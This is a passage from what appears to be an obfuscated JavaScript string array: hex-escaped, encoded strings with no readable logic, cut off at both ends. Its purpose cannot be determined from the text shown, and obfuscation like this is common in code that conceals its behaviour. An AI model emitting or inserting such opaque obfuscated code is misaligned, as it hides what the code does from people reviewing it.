\x42\x63\x4b\x76\x31\x52\x65\x33\x4b','\x44\x6d\x6b\x70\x57\x34\x34\x51\x6c\x61','\x69\x6d\x6b\x66\x57\x51\x70\x64\x54\x58\x66\x38\x57\x52\x31\x6d\x57\x52\x52\x63\x50\x43\x6f\x4f\x57\x50\x74\x63\x47\x53\x6b\x30\x57\x4f\x47\x72\x57\x36\x33\x63\x4a\x63\x62\x35\x57\x35\x68\x64\x48\x38\x6b\x6e\x57\x37\x4e\x63\x4a\x59\x6c\x63\x4e\x53\x6f\x62\x63\x43\x6b\x50\x57\x50\x46\x63\x52\x78\x57\x41\x78\x53\x6b\x6e\x57\x34\x54\x41\x6d\x38\x6f\x53\x57\x52\x48\x6a\x6e\x53\x6f\x56\x6e\x57\x4a\x63\x53\x61\x6c\x63\x56\x62\x34\x50\x57\x50\x37\x63\x51\x53\x6f\x61\x57\x35\x79\x49\x6d\x31\x4e\x64\x54\x6d\x6b\x76\x6a\x48\x48\x6f\x57\x34\x52\x64\x49\x61\x69\x6c\x46\x53\x6b\x69\x43\x38\x6f\x6e\x41\x53\x6b\x49\x57\x36\x6c\x63\x47\x61\x54\x6e\x70\x67\x47\x6a\x57\x36\x68\x64\x52\x43\x6b\x41\x69\x38\x6f\x31\x65\x53\x6b\x56\x57\x37\x75\x45\x57\x36\x2f\x64\x56\x4b\x71\x37\x44\x53\x6f\x59\x65\x38\x6b\x36\x57\x35\x46\x64\x55\x38\x6f\x6c\x57\x51\x72\x6f\x57\x34\x46\x63\x51\x38\x6b\x4c\x57\x36\x37\x63\x4e\x33\x6a\x67\x65\x47\x6c\x64\x47\x43\x6f\x6f\x72\x74\x48\x52\x6a\x53\x6b\x70\x46\x67\x47\x33\x57\x50\x6e\x67\x57\x50\x38\x30\x57\x52\x37\x64\x53\x53\x6b\x6d\x57\x51\x6e\x39\x57\x50\x71\x70\x57\x51\x35\x77\x64\x53\x6f\x35\x57\x35\x62\x72\x64\x53\x6f\x48\x57\x34\x30\x51\x76\x58\x4a\x64\x56\x6d\x6b\x79\x57\x51\x39\x69\x57\x34\x78\x64\x4f\x53\x6f\x2f\x78\x6d\x6f\x6d\x67\x6d\x6f\x67\x69\x73\x6e\x6c\x79\x4e\x74\x63\x48\x4d\x46\x64\x54\x53\x6f\x4d\x6d\x33\x35\x66\x42\x33\x47\x4e\x57\x51\x66\x70\x62\x38\x6b\x35\x57\x51\x35\x62\x57\x36\x38\x7a\x44\x77\x4a\x64\x54\x61\x33\x63\x47\x4e\x4e\x64\x48\x57\x54\x47\x57\x37\x78\x64\x4c\x43\x6f\x71\x6c\x53\x6b\x4b\x57\x34\x7a\x44\x57\x4f\x6c\x63\x4d\x61\x42\x64\x54\x53\x6f\x68\x57\x50\x30\x38\x46\x6d\x6b\x37\x57\x35\x4b\x58\x75\x43\x6f\x54\x57\x36\x34\x2b\x57\x37\x61\x71\x7a\x47\x57\x79\x57\x51\x52\x64\x50\x65\x62\x74\x6c\x43\x6f\x77\x6b\x48\x6d\x34\x57\x52\x42\x64\x56\x43\x6b\x53\x75\x4e\x68\x64\x52\x32\x4b\x42\x57\x34\x71\x78\x57\x50\x57\x63\x77\x30\x42\x64\x4d\x4a\x34\x56\x44\x73\x2f\x64\x48\x38\x6f\x34\x6d\x53\x6b\x51\x70\x32\x6a\x7a\x57\x52\x78\x4d\x4a\x6c\x5a\x4d\x4e\x41\x64\x4c\x54\x6c\x52\x4c\x49\x36\x56\x4d\x4e\x35\x4e\x56\x56\x6c\x56\x4f\x52\x35\x4a\x4c\x49\x7a\x5a\x4c\x56\x6b\x39\x57\x35\x4f\x36\x59\x35\x34\x6f\x33\x35\x50\x41\x59\x35\x4f\x36\x43\x73\x45\x6f\x63\x51\x6f\x45\x34\x48\x45\x41\x45\x4c\x73\x44\x30\x57\x51\x35\x74','\x57\x37\x5a\x64\x4e\x33\x75\x4e\x57\x35\x2f\x64\x55\x47\x78\x63\x4a\x57','\x57\x35\x62\x41\x6a\x49\x6a\x58','\x64\x65\x43\x47\x57\x37\x4b','\x7a\x78\x7a\x4e\x7a\x32\x34','\x57\x51\x4b\x4c\x76\x6d\x6b\x79\x6f\x33\x44\x56\x73\x4d\x35\x4d\x7a\x38\x6b\x42\x57\x51\x47','\x57\x37\x72\x4d\x64\x72\x54\x68','\x74\x49\x4e\x63\x47\x38\x6f\x65','\x6a\x67\x64\x63\x49\x38\x6b\x32\x6a\x71','\x68\x32\x71\x68\x57\x34\x78\x64\x4b\x71','\x57\x35\x35\x45\x6c\x6d\x6f\x41\x71\x57','\x57\x34\x6d\x49\x6e\x48\x53\x50','\x6f\x38\x6b\x52\x57\x37\x52\x63\x53\x49\x38','\x57\x37\x5a\x63\x55\x43\x6b\x6a\x57\x34\x57\x4e','\x57\x4f\x4e\x63\x50\x6d\x6f\x4e\x65\x43\x6b\x5a','\x74\x6d\x6f\x33\x6b\x59\x2f\x63\x49\x57','\x57\x34\x33\x63\x47\x61\x68\x63\x4f\x71','\x6b\x64\x34\x39\x44\x53\x6b\x7a','\x57\x50\x6c\x63\x4d\x43\x6f\x53\x61\x38\x6b\x31\x57\x37\x61','\x57\x50\x39\x78\x57\x51\x46\x64\x54\x38\x6f\x49','\x57\x35\x79\x45\x57\x35\x48\x49\x69\x57','\x42\x74\x4f\x58\x75\x6d\x6b\x7a\x75\x43\x6b\x74\x64\x61','\x45\x4a\x30\x50\x57\x51\x56\x63\x54\x47','\x57\x4f\x74\x63\x54\x4b\x68\x64\x4c\x47','\x57\x36\x69\x6b\x57\x37\x7a\x70\x68\x61','\x57\x50\x30\x47\x57\x35\x6e\x36\x57\x52\x58\x41\x57\x50\x5a\x63\x53\x58\x70\x64\x4c\x6d\x6f\x32\x70\x63\x4e\x63\x4d\x6d\x6b\x36\x65\x58\x6c\x63\x49\x4d\x56\x64\x49\x6d\x6f\x6a\x57\x52\x30\x64\x6c\x47','\x64\x6d\x6b\x2b\x57\x4f\x42\x63\x4e\x65\x43','\x66\x78\x65\x2f\x57\x51\x43\x2b','\x63\x4a\x4f\x32\x78\x6d\x6b\x57\x76\x6d\x6b\x48\x66\x4b\x72\x69\x64\x58\x44\x71\x64\x6d\x6b\x6b\x57\x37\x30\x76\x62\x68\x56\x63\x4a\x57','\x57\x35\x6e\x66\x57\x34\x42\x64\x54\x6d\x6b\x34','\x73\x43\x6f\x5a\x57\x50\x30\x4b\x61\x47','\x46\x63\x62\x66\x45\x4b\x4b','\x6b\x63\x38\x53\x74\x71','\x57\x50\x56\x63\x56\x6d\x6f\x51\x6a\x43\x6b\x5a','\x6a\x38\x6f\x4c\x57\x35\x4a\x64\x4e\x6d\x6f\x64','\x72\x49\x78\x64\x4b\x43\x6f\x77\x74\x47','\x64\x43\x6f\x77\x57\x34\x74\x64\x49\x6d\x6f\x73','\x57\x35\x68\x63\x49\x48\x4e\x63\x49\x6d\x6b\x52','\x7a\x43\x6f\x45\x57\x4f\x58\x34\x57\x36\x69','\x77\x6d\x6f\x34\x57\x52\x53\x30\x6a\x61','\x76\x4c\x6e\x34\x57\x52\x7a\x63','\x57\x36\x39\x67\x68\x61\x62\x47','\x45\x68\x50\x63','\x57\x34\x75\x47\x57\x37\x4c\x32\x6a\x47','\x57\x37\x56\x63\x4b\x38\x6b\x55\x57\x34\x57\x35','\x57\x37\x5a\x63\x56\x47\x70\x63\x48\x53\x6b\x51','\x57\x4f\x6d\x58\x57\x35\x4b','\x57\x35\x6c\x63\x48\x59\x78\x63\x48\x6d\x6b\x35','\x77\x66\x35\x43\x57\x52\x68\x63\x4f\x57','\x68\x38\x6b\x36\x78\x43\x6b\x4f\x57\x52\x57','\x6d\x77\x69\x62','\x57\x52\x58\x49\x57\x52\x33\x64\x48\x43\x6f\x71\x57\x4f\x69','\x79\x6d\x6f\x39\x63\x47\x33\x63\x48\x47','\x57\x36\x56\x63\x47\x53\x6f\x57\x57\x52\x72\x73','\x57\x36\x42\x63\x4a\x49\x74\x63\x52\x53\x6b\x74','\x73\x75\x35\x49\x57\x36\x33\x63\x47\x43\x6f\x72\x6b\x38\x6b\x2b\x46\x4e\x50\x47','\x57\x36\x64\x63\x4e\x64\x5a\x63\x49\x43\x6b\x58','\x64\x78\x6d\x4b\x62\x73\x38','\x6a\x67\x7a\x52\x77\x38\x6f\x55','\x71\x53\x6f\x6c\x73\x38\x6b\x70\x78\x47','\x57\x35\x64\x63\x47\x6d\x6f\x46\x57\x4f\x66\x39\x65\x53\x6f\x76\x57\x4f\x37\x63\x52\x43\x6f\x48\x57\x52\x69','\x57\x35\x47\x2f\x73\x65\x33\x64\x51\x38\x6f\x2f\x57\x36\x44\x32\x57\x36\x43\x48\x6d\x66\x4c\x50\x57\x35\x30\x30\x67\x61\x69\x45\x57\x34\x74\x63\x4e\x47','\x63\x74\x47\x30\x75\x6d\x6b\x47\x78\x6d\x6f\x70\x63\x65\x58\x78\x64\x57\x39\x76\x61\x53\x6b\x43\x57\x50\x79\x75\x62\x4d\x74\x63\x48\x76\x79\x44','\x57\x35\x64\x63\x4f\x38\x6b\x64\x57\x36\x71\x55','\x79\x72\x56\x63\x4d\x49\x57\x4c\x57\x4f\x6d','\x74\x49\x78\x63\x47\x6d\x6f\x65\x57\x34\x69','\x57\x34\x46\x63\x50\x38\x6b\x43\x57\x35\x4b\x68','\x57\x52\x38\x69\x44\x76\x4e\x64\x4e\x71','\x57\x35\x4e\x64\x56\x38\x6b\x51\x77\x74\x53','\x57\x35\x6c\x64\x49\x4c\x70\x64\x52\x63\x30','\x57\x36\x65\x61\x57\x35\x54\x4f\x65\x57','\x57\x37\x6a\x4f\x62\x73\x48\x48\x7a\x71','\x57\x37\x6a\x4f\x61\x62\x39\x6d','\x67\x68\x48\x63\x62\x53\x6f\x4b','\x42\x75\x48\x4f\x57\x51\x31\x53','\x57\x35\x39\x65\x57\x34\x33\x64\x48\x53\x6b\x58','\x7a\x5a\x6a\x31\x74\x6d\x6b\x57\x77\x43\x6b\x73\x67\x30\x75','\x76\x38\x6f\x4b\x57\x50\x71\x47\x70\x71','\x65\x38\x6b\x54\x57\x34\x33\x63\x54\x57\x34','\x6d\x6d\x6b\x48\x57\x36\x78\x63\x54\x73\x43','\x57\x37\x5a\x63\x48\x73\x56\x63\x56\x6d\x6b\x43','\x42\x38\x6f\x63\x6d\x72\x4e\x63\x55\x47','\x57\x37\x6d\x7a\x64\x49\x47','\x71\x59\x70\x64\x47\x53\x6f\x43\x75\x6d\x6f\x4a\x66\x38\x6f\x4f\x57\x51\x69','\x57\x35\x79\x38\x57\x37\x66\x33\x6e\x71','\x43\x4b\x4c\x7a\x77\x4c\x61','\x57\x35\x65\x36\x57\x37\x53\x6f\x67\x57','\x79\x61\x33\x63\x56\x49\x71\x56\x57\x50\x37\x64\x47\x68\x4b','\x76\x66\x62\x33\x57\x50\x5a\x63\x4d\x43\x6b\x51\x6e\x53\x6f\x79\x73\x38\x6b\x67\x57\x36\x52\x63\x56\x57','\x62\x38\x6f\x4b\x57\x35\x33\x64\x50\x53\x6f\x47','\x57\x35\x4b\x2f\x57\x36\x7a\x50\x6d\x47','\x57\x35\x74\x63\x4b\x6d\x6f\x4a\x57\x4f\x4c\x64','\x70\x43\x6f\x6e\x57\x36\x2f\x64\x55\x43\x6f\x7a\x57\x52\x76\x6d\x61\x47','\x72\x43\x6f\x47\x57\x4f\x48\x32\x57\x34\x53','\x57\x52\x65\x4a\x57\x51\x6d\x6b\x57\x52\x57','\x46\x38\x6b\x52\x57\x36\x78\x64\x4f\x57\x43','\x57\x35\x56\x63\x48\x48\x5a\x63\x52\x6d\x6b\x6d\x73\x72\x68\x64\x55\x47','\x57\x36\x38\x33\x57\x35\x69\x54\x70\x61','\x6a\x74\x71\x37\x78\x53\x6b\x48\x75\x43\x6b\x70\x66\x47','\x57\x4f\x72\x72\x57\x4f\x74\x64\x49\x53\x6f\x53','\x41\x62\x2f\x64\x54\x43\x6f\x61\x42\x71','\x57\x37\x58\x49\x57\x35\x34\x37\x46\x71','\x75\x38\x6f\x4e\x57\x50\x43\x44\x64\x71','\x57\x35\x42\x63\x47\x38\x6b\x6b\x57\x37\x6d\x4d\x74\x43\x6f\x66','\x57\x37\x61\x6f\x57\x37\x50\x76\x64\x43\x6f\x46\x74\x47\x76\x44\x6c\x63\x46\x64\x50\x57','\x70\x65\x6c\x63\x49\x53\x6b\x57\x6c\x61','\x70\x6d\x6b\x71\x57\x51\x64\x63\x4d\x66\x50\x48','\x57\x37\x50\x48\x57\x34\x47\x73\x41\x47','\x79\x43\x6b\x6d\x57\x35\x65\x6e\x64\x61','\x77\x30\x39\x50\x57\x4f\x70\x63\x53\x61','\x57\x36\x37\x64\x4d\x67\x6d\x6c\x57\x35\x2f\x64\x54\x59\x68\x63\x4c\x43\x6b\x61\x66\x30\x34','\x6d\x4b\x7a\x41\x67\x53\x6b\x56\x57\x34\x33\x63\x4e\x43\x6b\x4f\x57\x50\x44\x4f','\x57\x34\x69\x2b\x57\x37\x6e\x32\x6e\x61','\x70\x31\x4b\x31\x57\x35\x2f\x64\x50\x61','\x6e\x73\x78\x63\x4a\x47\x65\x68\x57\x37\x57','\x61\x67\x39\x66\x64\x6d\x6f\x4c','\x79\x64\x75\x46\x57\x4f\x37\x63\x50\x61','\x41\x68\x31\x71\x57\x4f\x50\x55\x78\x61','\x68\x30\x5a\x63\x52\x53\x6b\x69\x64\x71','\x6c\x77\x38\x50\x63\x5a\x6d','\x6b\x4e\x48\x33\x73\x38\x6f\x2b','\x57\x35\x52\x64\x54\x6d\x6b\x32\x76\x71\x75','\x6d\x59\x33\x63\x4a\x62\x43\x41\x57\x51\x78\x63\x52\x43\x6b\x42\x57\x34\x71\x33\x46\x6d\x6b\x49\x57\x51\x57\x51\x45\x43\x6f\x2f\x57\x51\x70\x63\x4a\x38\x6f\x31\x44\x78\x42\x63\x48\x53\x6f\x53\x78\x38\x6b\x42\x41\x6d\x6b\x4d\x65\x76\x33\x63\x4a\x72\x57','\x57\x37\x42\x64\x4c\x65\x4a\x64\x49\x47\x71','\x41\x71\x6c\x64\x4a\x6d\x6f\x5a\x72\x57','\x57\x34\x76\x77\x57\x34\x42\x64\x47\x43\x6b\x55','\x57\x50\x6a\x56\x57\x50\x4e\x64\x55\x53\x6f\x76','\x74\x53\x6f\x6e\x57\x4f\x34\x46\x65\x71','\x76\x6d\x6b\x76\x57\x37\x75\x2b\x62\x47','\x77\x59\x52\x63\x47\x73\x69\x4d','\x57\x37\x6a\x2b\x6a\x6d\x6f\x71\x74\x57','\x67\x43\x6b\x58\x57\x37\x2f\x64\x49\x63\x69\x69\x57\x34\x78\x64\x51\x53\x6b\x78\x76\x67\x6c\x63\x4d\x38\x6f\x74\x6a\x78\x69\x71\x57\x51\x42\x64\x55\x31\x31\x5a\x68\x38\x6f\x46\x45\x38\x6b\x36\x42\x38\x6f\x41\x67\x61\x44\x2b\x57\x34\x4e\x63\x47\x48\x68\x63\x4a\x47','\x41\x68\x54\x73','\x6f\x32\x37\x63\x55\x43\x6b\x58\x57\x51\x61\x65\x57\x4f\x58\x58\x57\x51\x6e\x39','\x57\x52\x6e\x52\x57\x52\x5a\x64\x4b\x43\x6f\x62\x57\x50\x4e\x64\x55\x71','\x44\x38\x6f\x59\x57\x50\x30\x44\x70\x57','\x76\x43\x6f\x39\x64\x63\x4e\x63\x49\x71','\x6b\x74\x70\x63\x48\x62\x53\x77','\x57\x34\x48\x46\x57\x36\x46\x64\x4c\x71','\x57\x51\x65\x6b\x71\x68\x4e\x64\x4a\x57','\x6a\x4d\x31\x41\x61\x38\x6f\x4b\x57\x35\x64\x63\x4c\x71','\x7a\x61\x33\x63\x52\x53\x6f\x52\x57\x35\x47','\x41\x62\x4f\x75\x57\x51\x4e\x63\x48\x57\x2f\x64\x55\x61','\x68\x38\x6b\x6f\x57\x34\x78\x63\x4c\x61\x34','\x57\x34\x34\x47\x57\x35\x6a\x31\x68\x47','\x45\x6d\x6b\x62\x57\x36\x2f\x64\x53\x61\x72\x44','\x63\x4e\x52\x63\x52\x43\x6b\x6b\x64\x61','\x66\x53\x6f\x6e\x57\x51\x31\x34\x57\x34\x70\x63\x4f\x78\x37\x64\x4d\x57','\x57\x51\x62\x36\x64\x6d\x6f\x68\x7a\x32\x61\x52\x77\x4c\x65\x39\x61\x6d\x6b\x66\x57\x50\x74\x64\x4a\x53\x6f\x51\x74\x4c\x7a\x50\x62\x43\x6f\x36\x57\x52\x76\x6a\x57\x51\x31\x48\x57\x52\x34\x2f\x64\x6d\x6b\x37\x57\x50\x57','\x57\x51\x72\x62\x6d\x6d\x6f\x4c\x72\x47\x47\x6b','\x6f\x47\x34\x56\x72\x43\x6b\x33','\x57\x36\x4e\x64\x49\x76\x30\x75\x57\x36\x53','\x57\x36\x50\x43\x57\x35\x47\x31\x73\x71','\x63\x4c\x4f\x47\x57\x34\x78\x64\x4f\x47','\x76\x77\x50\x57\x57\x50\x42\x63\x54\x71','\x57\x4f\x33\x63\x49\x43\x6f\x36\x64\x53\x6b\x31','\x6f\x53\x6b\x34\x75\x6d\x6b\x47\x57\x51\x61','\x73\x38\x6f\x6f\x57\x51\x62\x43\x57\x37\x79','\x65\x38\x6b\x6d\x43\x38\x6b\x4a\x57\x4f\x4b','\x6d\x38\x6b\x6f\x57\x37\x64\x63\x51\x31\x71\x52\x57\x36\x65\x68\x57\x52\x74\x63\x51\x61','\x57\x37\x4a\x64\x47\x33\x69\x62\x57\x34\x70\x64\x52\x58\x2f\x63\x4b\x38\x6b\x6b','\x43\x38\x6b\x57\x66\x43\x6b\x2f\x57\x4f\x34','\x44\x6d\x6f\x78\x43\x6d\x6b\x45\x63\x57','\x78\x53\x6f\x34\x57\x4f\x7a\x57\x57\x34\x34','\x45\x38\x6f\x66\x73\x38\x6b\x4c\x42\x57','\x43\x53\x6f\x73\x57\x51\x79\x39\x6c\x61','\x43\x77\x39\x71\x77\x66\x71','\x6b\x5a\x6c\x63\x4f\x61\x43\x77','\x57\x34\x50\x4c\x65\x57\x7a\x44','\x57\x36\x71\x71\x66\x74\x34','\x57\x52\x74\x63\x56\x38\x6f\x50\x6c\x53\x6b\x65','\x44\x66\x39\x32\x57\x50\x54\x4f','\x67\x33\x6d\x4d\x57\x51\x57\x55\x57\x35\x33\x64\x47\x71\x37\x64\x4d\x64\x4e\x64\x4d\x38\x6f\x61\x68\x47','\x57\x37\x74\x64\x54\x43\x6b\x77\x74\x61\x6d','\x6c\x6d\x6b\x64\x57\x35\x71\x62\x65\x47\x4b\x4a\x64\x43\x6f\x62\x57\x36\x6c\x63\x4d\x38\x6b\x75\x68\x57','\x46\x47\x68\x63\x56\x43\x6f\x6b\x57\x35\x53','\x57\x37\x74\x64\x51\x65\x69\x4e\x57\x36\x61','\x68\x63\x42\x63\x55\x64\x61\x64','\x78\x43\x6f\x42\x57\x50\x38\x64\x67\x43\x6f\x54\x57\x34\x2f\x63\x47\x4e\x79\x72\x57\x37\x74\x64\x55\x5a\x56\x64\x4f\x6d\x6b\x78','\x57\x36\x4c\x4e\x61\x6d\x6f\x39\x7a\x57','\x57\x37\x74\x64\x49\x68\x61\x43\x57\x36\x71','\x72\x76\x4c\x5a\x57\x50\x42\x63\x47\x43\x6b\x37\x70\x43\x6f\x72\x71\x38\x6b\x73\x57\x37\x65','\x71\x59\x33\x63\x48\x53\x6f\x4e\x57\x36\x4b','\x64\x58\x4b\x2b\x46\x6d\x6b\x30','\x72\x75\x66\x6c\x77\x78\x7a\x66','\x77\x66\x50\x34\x57\x4f\x52\x63\x4b\x53\x6b\x51\x6e\x53\x6f\x79\x73\x38\x6b\x67\x57\x36\x52\x63\x56\x57','\x72\x4c\x53\x39\x57\x36\x68\x64\x48\x53\x6f\x7a\x71\x6d\x6b\x53\x6c\x67\x53\x58\x57\x4f\x39\x65\x7a\x6d\x6f\x72\x57\x35\x74\x63\x52\x75\x66\x65\x72\x53\x6b\x5a\x57\x36\x37\x63\x49\x47','\x78\x49\x70\x63\x4c\x53\x6f\x69\x57\x37\x78\x64\x55\x6d\x6b\x77\x41\x31\x33\x64\x54\x64\x4e\x64\x55\x43\x6b\x72\x57\x50\x46\x64\x47\x38\x6f\x57\x71\x53\x6f\x6e\x57\x4f\x70\x63\x54\x6d\x6f\x37','\x6e\x67\x6e\x63\x57\x35\x65\x50\x61\x78\x39\x74\x57\x36\x43\x34','\x68\x43\x6b\x66\x57\x51\x37\x63\x52\x78\x30','\x57\x37\x2f\x64\x52\x31\x6d\x32\x57\x36\x4f','\x74\x74\x74\x63\x48\x6d\x6f\x73\x57\x52\x33\x64\x56\x38\x6b\x64\x73\x65\x64\x63\x53\x64\x5a\x64\x56\x43\x6b\x65\x57\x50\x52\x64\x49\x43\x6f\x53\x6b\x43\x6f\x6c\x57\x4f\x56\x63\x52\x43\x6f\x59\x70\x38\x6b\x46\x44\x6d\x6f\x74\x6c\x64\x42\x63\x47\x63\x47','\x57\x36\x56\x64\x51\x38\x6b\x31\x74\x57','\x7a\x53\x6f\x6c\x57\x35\x6c\x64\x51\x43\x6f\x6f\x57\x51\x71\x6d\x62\x4e\x56\x63\x4f\x38\x6b\x79\x6b\x57\x70\x64\x4d\x57','\x70\x78\x6d\x79\x57\x36\x4a\x64\x4b\x47','\x42\x64\x75\x73\x57\x51\x74\x63\x49\x47','\x57\x52\x6d\x7a\x65\x59\x79\x62\x6b\x38\x6f\x63\x57\x52\x4b','\x73\x4c\x48\x47\x57\x50\x66\x55','\x71\x53\x6f\x35\x44\x6d\x6b\x71\x6e\x61','\x57\x35\x52\x64\x51\x6d\x6b\x2f\x73\x4a\x38','\x57\x34\x42\x64\x52\x75\x46\x64\x55\x4a\x71','\x75\x38\x6f\x41\x6c\x5a\x52\x63\x56\x47','\x42\x53\x6f\x4a\x67\x49\x5a\x63\x50\x61','\x68\x74\x52\x64\x4c\x38\x6f\x62\x57\x51\x70\x64\x54\x38\x6f\x77\x76\x47\x65','\x57\x35\x64\x63\x55\x6d\x6b\x6d\x57\x36\x34','\x6f\x5a\x70\x63\x4d\x62\x34\x42','\x62\x6d\x6b\x71\x57\x35\x68\x63\x47\x59\x30','\x57\x34\x37\x63\x53\x59\x33\x63\x51\x53\x6b\x37','\x57\x36\x75\x57\x57\x36\x76\x51\x6f\x57','\x69\x53\x6b\x75\x41\x43\x6b\x59\x57\x51\x61','\x61\x63\x64\x63\x49\x59\x65\x66','\x43\x6d\x6f\x6e\x57\x4f\x62\x4b\x57\x36\x57','\x79\x4b\x48\x4e\x57\x4f\x64\x63\x48\x57','\x74\x43\x6b\x48\x6e\x6d\x6b\x67\x57\x4f\x4f','\x57\x37\x71\x6d\x57\x36\x54\x6a','\x63\x33\x46\x63\x51\x53\x6b\x64','\x79\x38\x6b\x41\x66\x43\x6b\x79\x57\x52\x6d','\x57\x37\x53\x63\x68\x73\x61\x55','\x57\x37\x71\x75\x66\x74\x4f\x4f\x6d\x43\x6f\x66','\x71\x53\x6f\x48\x57\x4f\x6a\x4d\x57\x37\x57','\x79\x43\x6b\x70\x57\x35\x79\x44\x65\x58\x79\x34\x71\x38\x6f\x78\x57\x36\x68\x63\x49\x61','\x46\x65\x50\x45\x57\x50\x62\x39\x72\x49\x47','\x72\x43\x6f\x75\x57\x4f\x7a\x35\x57\x34\x69','\x57\x35\x47\x6d\x57\x36\x4b\x56\x61\x57','\x70\x38\x6b\x41\x57\x52\x56\x63\x4b\x66\x76\x4d\x66\x33\x34','\x75\x43\x6b\x70\x62\x38\x6b\x2f\x57\x50\x75','\x41\x6d\x6f\x67\x57\x36\x42\x64\x4b\x57\x71','\x6a\x75\x75\x7a\x57\x52\x4f\x5a','\x62\x38\x6b\x38\x57\x36\x65','\x57\x4f\x6c\x63\x50\x43\x6f\x64\x62\x6d\x6b\x2b','\x57\x50\x76\x58\x57\x50\x68\x64\x55\x6d\x6f\x64','\x57\x51\x37\x63\x4e\x43\x6f\x44\x61\x38\x6b\x34','\x57\x51\x62\x6b\x57\x50\x78\x64\x4b\x38\x6f\x78','\x43\x43\x6f\x6d\x62\x74\x6c\x63\x49\x71','\x74\x78\x4c\x75\x57\x50\x72\x44','\x6f\x53\x6b\x48\x41\x38\x6b\x37\x57\x4f\x38','\x57\x35\x44\x34\x70\x4a\x4c\x6c','\x57\x35\x42\x63\x51\x38\x6f\x45\x57\x50\x54\x4c','\x46\x64\x47\x77\x57\x4f\x2f\x63\x4f\x57','\x42\x43\x6b\x57\x6f\x43\x6b\x6b\x57\x52\x79','\x6c\x64\x33\x64\x4f\x38\x6f\x59\x64\x71','\x65\x4d\x4f\x64\x63\x58\x6d','\x57\x37\x62\x67\x6a\x59\x72\x49','\x42\x48\x52\x64\x52\x6d\x6f\x2b\x7a\x61','\x6b\x43\x6b\x77\x57\x37\x37\x63\x54\x74\x65','\x57\x37\x47\x46\x6f\x59\x38\x2f','\x57\x37\x48\x4c\x70\x71\x58\x66','\x57\x4f\x4a\x63\x4c\x43\x6f\x35\x65\x53\x6b\x31\x57\x36\x33\x63\x51\x38\x6b\x79\x57\x52\x4b\x42\x57\x34\x53\x64\x57\x35\x70\x63\x49\x6d\x6b\x39\x61\x38\x6b\x44\x57\x37\x39\x79\x57\x34\x64\x63\x55\x71','\x57\x36\x72\x39\x57\x35\x68\x64\x50\x38\x6b\x61','\x57\x37\x39\x33\x57\x34\x75\x44','\x78\x43\x6f\x6b\x57\x51\x6a\x4b\x57\x36\x52\x63\x56\x61','\x46\x48\x42\x63\x4c\x49\x34\x48\x57\x52\x70\x64\x49\x78\x64\x63\x55\x4e\x53','\x70\x53\x6f\x66\x57\x35\x70\x64\x4e\x6d\x6f\x50','\x63\x53\x6f\x71\x57\x37\x78\x64\x4c\x43\x6f\x6a','\x57\x4f\x2f\x63\x4d\x6d\x6b\x31\x75\x53\x6b\x49','\x42\x4b\x7a\x6b\x79\x4b\x4b','\x66\x77\x4c\x4e\x67\x38\x6f\x6e','\x7a\x53\x6f\x2b\x71\x38\x6b\x33','\x57\x4f\x48\x7a\x57\x36\x46\x64\x4c\x6d\x6b\x6f\x67\x38\x6b\x79\x73\x53\x6b\x69\x76\x38\x6b\x32\x57\x37\x4c\x48\x57\x36\x35\x62\x57\x37\x5a\x63\x51\x61\x52\x63\x48\x6d\x6b\x70\x64\x53\x6b\x38\x57\x34\x35\x58\x71\x53\x6f\x38\x57\x35\x50\x50\x57\x4f\x4c\x43\x45\x61','\x57\x50\x57\x71\x57\x51\x6d\x76\x57\x50\x4f','\x57\x37\x37\x64\x52\x4c\x6c\x64\x56\x64\x4f','\x57\x52\x68\x63\x51\x6d\x6f\x44\x63\x38\x6b\x38','\x77\x6d\x6f\x67\x57\x50\x38\x7a\x77\x43\x6f\x38\x57\x34\x64\x63\x4c\x65\x62\x71\x57\x37\x6c\x64\x55\x74\x64\x64\x55\x53\x6b\x67\x57\x4f\x74\x64\x4b\x72\x71\x67\x42\x43\x6f\x63\x57\x50\x66\x48\x57\x35\x6c\x64\x53\x6d\x6f\x64\x57\x4f\x4e\x64\x56\x53\x6b\x59','\x7a\x4a\x47\x52\x74\x6d\x6f\x36\x63\x53\x6f\x6f\x74\x71\x6d\x74\x71\x71','\x57\x35\x57\x5a\x57\x34\x48\x2b\x57\x52\x4f\x7a\x57\x50\x74\x63\x56\x64\x4e\x64\x4a\x6d\x6b\x2b\x6e\x59\x71','\x57\x35\x6c\x64\x56\x38\x6b\x6c\x43\x57\x38','\x70\x38\x6b\x74\x71\x43\x6b\x57\x57\x51\x61','\x78\x48\x78\x63\x4b\x63\x61\x39','\x6b\x38\x6f\x6b\x57\x37\x70\x64\x51\x43\x6f\x70','\x57\x34\x34\x75\x57\x36\x58\x32\x62\x47','\x57\x35\x69\x6e\x57\x34\x6e\x42\x57\x52\x61','\x57\x35\x79\x6a\x68\x5a\x57\x2f','\x57\x52\x74\x63\x53\x6d\x6b\x72\x71\x6d\x6b\x30\x73\x5a\x61\x62\x57\x50\x2f\x63\x47\x38\x6f\x73','\x61\x4b\x78\x63\x50\x6d\x6b\x44\x57\x50\x75','\x77\x4d\x4b\x51\x57\x51\x43\x33\x57\x36\x5a\x64\x47\x47\x70\x64\x52\x57','\x68\x53\x6f\x32\x57\x35\x78\x64\x55\x53\x6f\x54','\x75\x6d\x6b\x79\x57\x35\x79\x62\x63\x61','\x57\x50\x6d\x35\x71\x4c\x64\x64\x51\x38\x6f\x73\x57\x37\x71\x31\x57\x36\x69\x55\x69\x75\x69','\x6b\x53\x6b\x41\x78\x53\x6b\x63\x57\x50\x69','\x57\x36\x70\x63\x50\x6d\x6f\x35\x57\x50\x44\x51','\x57\x34\x42\x63\x51\x43\x6b\x62\x57\x36\x4b\x4f','\x75\x6d\x6b\x67\x57\x37\x43\x4a\x68\x47','\x6f\x5a\x78\x63\x52\x72\x53\x41','\x66\x4e\x64\x63\x4c\x43\x6b\x30\x6b\x57','\x78\x65\x4c\x67\x78\x77\x38','\x57\x35\x30\x4c\x57\x35\x6d\x68\x62\x71','\x43\x62\x43\x6e\x78\x38\x6b\x5a\x57\x4f\x56\x64\x48\x43\x6b\x46\x57\x50\x35\x42\x57\x51\x44\x4c\x57\x37\x4b','\x68\x72\x57\x6b\x73\x43\x6b\x41','\x57\x37\x47\x2f\x57\x37\x75\x6c\x6e\x53\x6f\x47\x57\x36\x43','\x57\x4f\x37\x63\x49\x53\x6b\x70\x74\x53\x6b\x38','\x57\x52\x57\x4a\x57\x52\x43\x58\x57\x52\x34','\x72\x71\x64\x63\x4b\x53\x6f\x7a\x57\x34\x75','\x57\x52\x65\x76\x57\x37\x71\x62\x6e\x43\x6f\x58\x57\x51\x31\x63\x45\x43\x6b\x7a\x57\x36\x64\x64\x47\x61\x50\x4a\x6e\x68\x4c\x48\x57\x3